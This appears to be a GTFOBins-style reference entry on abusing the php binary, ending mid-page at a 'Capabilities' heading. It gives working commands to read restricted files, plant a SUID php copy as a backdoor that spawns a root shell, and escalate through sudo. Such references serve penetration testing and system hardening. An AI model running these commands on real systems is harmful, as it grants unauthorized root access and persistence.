 It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
export LFILE=file_to_read
php -r 'readfile(getenv("LFILE"));'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which php) .
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
CMD="/bin/sh"
sudo php -r "system('$CMD');"
Capabilities